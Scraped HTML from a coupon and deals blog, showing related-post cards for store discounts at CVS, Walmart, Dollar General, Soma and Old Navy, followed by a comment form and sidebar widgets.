			<a class="post-thumbnail kadence-thumbnail-ratio-1-1" href="https://consumerqueen.com/saving-money-2/store-matchups/cvs-deals/cvs-coupons-86">
			<div class="post-thumbnail-inner">
				<img width="947" height="567" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;947&#039;%20height=&#039;567&#039;%20viewBox=&#039;0%200%20947%20567&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-post-image perfmatters-lazy" alt="gillette deodorant cvs" decoding="async" data-src="https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs-800x479.jpg 800w, https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs-735x440.jpg 735w, https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs-300x180.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs-768x460.jpg 768w" data-sizes="(max-width: 947px) 100vw, 947px" /><noscript><img width="947" height="567" src="https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs.jpg" class="attachment-full size-full wp-post-image" alt="gillette deodorant cvs" decoding="async" srcset="https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs.jpg 947w, https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs-800x479.jpg 800w, https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs-735x440.jpg 735w, https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs-300x180.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/06/gillette-deodorant-cvs-768x460.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://consumerqueen.com/category/saving-money-2/store-matchups/cvs-deals" rel="tag">CVS Deals</a> | <a href="https://consumerqueen.com/category/saving-money-2" rel="tag">Simple Savings</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://consumerqueen.com/saving-money-2/store-matchups/cvs-deals/cvs-coupons-86" rel="bookmark">CVS Coupons From the Kiosk 6/2 &#8211; 6/8 + Deal Ideas</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Here&#8217;s what popped out of the kiosk for us this week at CVS along with a couple of shopping ideas to use them with!</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://consumerqueen.com/saving-money-2/store-matchups/cvs-deals/cvs-coupons-86" class="post-more-link">
				Read More<span class="screen-reader-text"> CVS Coupons From the Kiosk 6/2 &#8211; 6/8 + Deal Ideas</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-256338 post type-post status-publish format-standard has-post-thumbnail hentry category-saving-money-2 category-walmart-deals tag-baby-bouncer tag-disney tag-walmart mv-content-wrapper">
			<a class="post-thumbnail kadence-thumbnail-ratio-1-1" href="https://consumerqueen.com/saving-money-2/store-matchups/walmart-deals/baby-bouncer">
			<div class="post-thumbnail-inner">
				<img width="500" height="467" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;500&#039;%20height=&#039;467&#039;%20viewBox=&#039;0%200%20500%20467&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-post-image perfmatters-lazy" alt="baby bouncer" decoding="async" data-src="https://consumerqueen.com/wp-content/uploads/2018/11/baby-bouncer.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2018/11/baby-bouncer.jpg 500w, https://consumerqueen.com/wp-content/uploads/2018/11/baby-bouncer-300x280.jpg 300w" data-sizes="(max-width: 500px) 100vw, 500px" /><noscript><img width="500" height="467" src="https://consumerqueen.com/wp-content/uploads/2018/11/baby-bouncer.jpg" class="attachment-full size-full wp-post-image" alt="baby bouncer" decoding="async" srcset="https://consumerqueen.com/wp-content/uploads/2018/11/baby-bouncer.jpg 500w, https://consumerqueen.com/wp-content/uploads/2018/11/baby-bouncer-300x280.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://consumerqueen.com/category/saving-money-2" rel="tag">Simple Savings</a> | <a href="https://consumerqueen.com/category/saving-money-2/store-matchups/walmart-deals" rel="tag">Walmart Deals</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://consumerqueen.com/saving-money-2/store-matchups/walmart-deals/baby-bouncer" rel="bookmark">Baby Bouncer by Disney only $30 (Reg.$49.99) at Walmart on Clearance</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Disney Baby Bouncer only $30! Looking for a baby shower gift? Head to Walmart.com and get a Baby Bouncer by Disney for only $30 (reg.$49.99) on clearance, while supplies last. Shipping is free on orders of $35 or more. You can also choose free in store pickup (where available) to save on shipping cost. Get&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://consumerqueen.com/saving-money-2/store-matchups/walmart-deals/baby-bouncer" class="post-more-link">
				Read More<span class="screen-reader-text"> Baby Bouncer by Disney only $30 (Reg.$49.99) at Walmart on Clearance</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-250603 post type-post status-publish format-standard has-post-thumbnail hentry category-dollar-general category-saving-money-2 tag-dollar-general tag-unadvertised mv-content-wrapper">
			<a class="post-thumbnail kadence-thumbnail-ratio-1-1" href="https://consumerqueen.com/saving-money-2/store-matchups/dollar-general/top-10-unadvertised-dollar-general">
			<div class="post-thumbnail-inner">
				<img width="747" height="423" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;747&#039;%20height=&#039;423&#039;%20viewBox=&#039;0%200%20747%20423&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-post-image perfmatters-lazy" alt="Dollar General" decoding="async" data-src="https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1.jpg 747w, https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1-300x170.jpg 300w, https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1-320x180.jpg 320w, https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1-735x416.jpg 735w" data-sizes="(max-width: 747px) 100vw, 747px" /><noscript><img width="747" height="423" src="https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1.jpg" class="attachment-full size-full wp-post-image" alt="Dollar General" decoding="async" srcset="https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1.jpg 747w, https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1-300x170.jpg 300w, https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1-320x180.jpg 320w, https://consumerqueen.com/wp-content/uploads/2017/06/dollar_general_1-735x416.jpg 735w" sizes="(max-width: 747px) 100vw, 747px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://consumerqueen.com/category/saving-money-2/store-matchups/dollar-general" rel="tag">Dollar General</a> | <a href="https://consumerqueen.com/category/saving-money-2" rel="tag">Simple Savings</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://consumerqueen.com/saving-money-2/store-matchups/dollar-general/top-10-unadvertised-dollar-general" rel="bookmark">Top 10 Unadvertised Dollar General Deals 5/3</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Dollar General ads run from Sunday thru Saturday, although they may not have one every week. Join our Hot Deals Group on Facebook so you don&#8217;t miss any DG deals! Coupon policy Sign up for DG digital manufacturer&#8217;s coupons Shopping Dollar General Reminder: RMNE is our new re-branded Redplum insert, which is Retail Me Not Everyday.  🙂&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://consumerqueen.com/saving-money-2/store-matchups/dollar-general/top-10-unadvertised-dollar-general" class="post-more-link">
				Read More<span class="screen-reader-text"> Top 10 Unadvertised Dollar General Deals 5/3</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-304062 post type-post status-publish format-standard has-post-thumbnail hentry category-shop-online category-saving-money-2 tag-affordable-lingerie tag-best-robes-for-women tag-luxury-loungewear tag-soma-clearance tag-soma-cool-nights tag-soma-loungewear-deals tag-soma-plush-robe tag-soma-robe-sale tag-soma-sale-section tag-womens-sleepwear-sale mv-content-wrapper">
			<a class="post-thumbnail kadence-thumbnail-ratio-1-1" href="https://consumerqueen.com/saving-money-2/cozy-chic-for-less-score-big-on-somas-loungewear-sale">
			<div class="post-thumbnail-inner">
				<img width="2560" height="1707" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;2560&#039;%20height=&#039;1707&#039;%20viewBox=&#039;0%200%202560%201707&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-post-image perfmatters-lazy" alt="A smiling woman wearing a pink robe and sleep mask indoors, exuding comfort and relaxation." decoding="async" data-src="https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-scaled.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-scaled.jpg 2560w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-300x200.jpg 300w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-1024x683.jpg 1024w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-768x512.jpg 768w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-1536x1024.jpg 1536w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-2048x1365.jpg 2048w" data-sizes="(max-width: 2560px) 100vw, 2560px" /><noscript><img width="2560" height="1707" src="https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-scaled.jpg" class="attachment-full size-full wp-post-image" alt="A smiling woman wearing a pink robe and sleep mask indoors, exuding comfort and relaxation." decoding="async" srcset="https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-scaled.jpg 2560w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-300x200.jpg 300w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-1024x683.jpg 1024w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-768x512.jpg 768w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-1536x1024.jpg 1536w, https://consumerqueen.com/wp-content/uploads/2025/06/a-smiling-woman-wearing-a-pink-robe-and-sleep-mask-indoors-exuding-comfort-and-relaxation.-7445089-2048x1365.jpg 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://consumerqueen.com/category/saving-money-2/shop-online" rel="tag">Shop Online</a> | <a href="https://consumerqueen.com/category/saving-money-2" rel="tag">Simple Savings</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://consumerqueen.com/saving-money-2/cozy-chic-for-less-score-big-on-somas-loungewear-sale" rel="bookmark">Cozy-Chic for Less: Score Big on Soma’s Loungewear Sale</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>If your idea of luxury involves soft fabrics, no zippers, and a strong cup of coffee in hand—you need to check out the Soma robe sale (and more!). Right now, Soma is offering deep discounts on their most-loved loungewear, robes, sleepwear, bras, panties—you name it. One standout? The Cool Nights Short Robe, originally $80 and&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://consumerqueen.com/saving-money-2/cozy-chic-for-less-score-big-on-somas-loungewear-sale" class="post-more-link">
				Read More<span class="screen-reader-text"> Cozy-Chic for Less: Score Big on Soma’s Loungewear Sale</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-269833 post type-post status-publish format-standard has-post-thumbnail hentry category-shop-online category-saving-money-2 tag-flannel-shirts tag-old-navy mv-content-wrapper">
			<a class="post-thumbnail kadence-thumbnail-ratio-1-1" href="https://consumerqueen.com/saving-money-2/old-navy-flannel-shirts">
			<div class="post-thumbnail-inner">
				<img width="835" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;835&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20835%20800&#039;%3E%3C/svg%3E" class="attachment-full size-full wp-post-image perfmatters-lazy" alt="old navy flannel shirts" decoding="async" data-src="https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts.jpg" data-srcset="https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts.jpg 835w, https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts-300x287.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts-768x736.jpg 768w, https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts-800x766.jpg 800w, https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts-735x704.jpg 735w" data-sizes="(max-width: 835px) 100vw, 835px" /><noscript><img width="835" height="800" src="https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts.jpg" class="attachment-full size-full wp-post-image" alt="old navy flannel shirts" decoding="async" srcset="https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts.jpg 835w, https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts-300x287.jpg 300w, https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts-768x736.jpg 768w, https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts-800x766.jpg 800w, https://consumerqueen.com/wp-content/uploads/2019/11/old-navy-flannel-shirts-735x704.jpg 735w" sizes="(max-width: 835px) 100vw, 835px" /></noscript>			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://consumerqueen.com/category/saving-money-2/shop-online" rel="tag">Shop Online</a> | <a href="https://consumerqueen.com/category/saving-money-2" rel="tag">Simple Savings</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://consumerqueen.com/saving-money-2/old-navy-flannel-shirts" rel="bookmark">Old Navy Flannel Shirts $10 &#8211; Today Only (Reg. $29.99) *EXPIRED*</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Old Navy Flannel Shirts $10 &#8211; Today Only! Old Navy Flannel Shirts $10! Today only, you can score these soft shirts as low as $10 for women and kids. Men&#8217;s sizes are priced at just $12! Women&#8217;s shirts Only $10 (reg. $29.99) Boy&#8217;s ShirtsOnly $10 (reg. $19.99) Girl&#8217;s ShirtsOnly $10 (reg. $19.99) Men&#8217;s ShirtsOnly $12 (reg&#8230;.</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://consumerqueen.com/saving-money-2/old-navy-flannel-shirts" class="post-more-link">
				Read More<span class="screen-reader-text"> Old Navy Flannel Shirts $10 &#8211; Today Only (Reg. $29.99) *EXPIRED*</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div><div class="carousel-item splide__slide">
<article class="entry content-bg loop-entry post-264087 post type-post status-publish format-standard hentry category-saving-money-2 category-walmart-deals tag-chobani tag-walmart tag-yogurt-deals tag-yoplait mv-content-wrapper">
		<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://consumerqueen.com/category/saving-money-2" rel="tag">Simple Savings</a> | <a href="https://consumerqueen.com/category/saving-money-2/store-matchups/walmart-deals" rel="tag">Walmart Deals</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://consumerqueen.com/saving-money-2/store-matchups/walmart-deals/yogurt-deals-3" rel="bookmark">Yogurt Deals at Walmart: YoBaby Organic 6-pk Only 72¢ &#038; More</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Yogurt Deals at Walmart! Yogurt Deals! We have several ibotta rebates for yogurt and a few coupons to go with them. Checkout all the deals we found at Walmart and save &#8211; our fave is the YoBaby organic 6-pk for just 72¢! Buy Stonyfield Organic YoBaby yogurt 6-ct. multi-pack $3.97 Use $2.00/1 printable here &#8211;&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://consumerqueen.com/saving-money-2/store-matchups/walmart-deals/yogurt-deals-3" class="post-more-link">
				Read More<span class="screen-reader-text"> Yogurt Deals at Walmart: YoBaby Organic 6-pk Only 72¢ &#038; More</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</div>							</div>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/saving-money-2/store-matchups/dollar-tree/st-paddys-day#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://consumerqueen.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Name <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Email <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="https://www.example.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Website</label></p></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='259755' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2b4b979a65" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="153"/><script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</main><!-- #main -->
		<aside id="secondary" role="complementary" class="primary-sidebar widget-area sidebar-slug-sidebar-primary sidebar-link-style-normal">
	<div class="sidebar-inner-wrap">
		<section id="simple-social-icons-3" class="widget simple-social-icons"><ul class="aligncenter"><li class="ssi-facebook"><a href="https://www.facebook.com/ConsumerQueen" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-3"><title id="social-facebook-3">Facebook</title><use xlink:href="https://consumerqueen.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-instagram"><a href="https://www.instagram.com/theconsumerqueen/" ><svg role="img" class="social-instagram" aria-labelledby="social-instagram-3"><title id="social-instagram-3">Instagram</title><use xlink:href="https://consumerqueen.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-instagram"></use></svg></a></li><li class="ssi-pinterest"><a href="https://www.pinterest.com/consumerqueen/" ><svg role="img" class="social-pinterest" aria-labelledby="social-pinterest-3"><title id="social-pinterest-3">Pinterest</title><use xlink:href="https://consumerqueen.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-pinterest"></use></svg></a></li><li class="ssi-twitter"><a href="https://twitter.com/ConsumerQueen" ><svg role="img" class="social-twitter" aria-labelledby="social-twitter-3"><title id="social-twitter-3">Twitter</title><use xlink:href="https://consumerqueen.com/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-twitter"></use></svg></a></li></ul></section><section id="text-151" class="widget widget_text"><h2 class="widget-title">About Us</h2>			<div class="textwidget"><center><img width="650" height="800" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;650&#039;%20height=&#039;800&#039;%20viewBox=&#039;0%200%20650%20800&#039;%3E%3C/svg%3E" class="perfmatters-lazy" data-src="https://consumerqueen.com/wp-content/uploads/2019/09/Daniel-and-Melissa-Profile.jpg" /><noscript><img width="650" height="800" src="https://consumerqueen.com/wp-content/uploads/2019/09/Daniel-and-Melissa-Profile.jpg"></noscript></center>
<br>
Daniel and Melissa Garcia are a powerhouse couple who love to travel. They believe in living life to the fullest. Melissa has been blogging since 2008 but is now blogging professionally as a full time job and it is her family's only income.
<a href="https://consumerqueen.com/about-us">Read more about us here...</a></div>
		</section><section id="search-7" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://consumerqueen.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			<div class="kadence-search-icon-wrap"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-search-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="26" height="28" viewBox="0 0 26 28"><title>Search</title><path d="M18 13c0-3.859-3.141-7-7-7s-7 3.141-7 7 3.141 7 7 7 7-3.141 7-7zM26 26c0 1.094-0.906 2-2 2-0.531 0-1.047-0.219-1.406-0.594l-5.359-5.344c-1.828 1.266-4.016 1.937-6.234 1.937-6.078 0-11-4.922-11-11s4.922-11 11-11 11 4.922 11 11c0 2.219-0.672 4.406-1.937 6.234l5.359 5.359c0.359 0.359 0.578 0.875 0.578 1.406z"></path>
				</svg></span></div></form></section><section id="text-152" class="widget widget_text">			<div class="textwidget"><div style="display:none"><script src="https://assets.feedblitz.com/js/fbz_formscripts.js" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script><link rel="stylesheet" type="text/css" data-pmdelayedstyle="https://assets.feedblitz.com/fbz_formbase.css"><script src="https://assets.feedblitz.com/js/fbz_formopts.js" type="pmdelayedscript" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script></div><style>
#F7566_container img {max-width:100%}
.F7566_fbz_table
{border:0;margin:0;border-collapse:separate;table-layout:auto;background-color:inherit
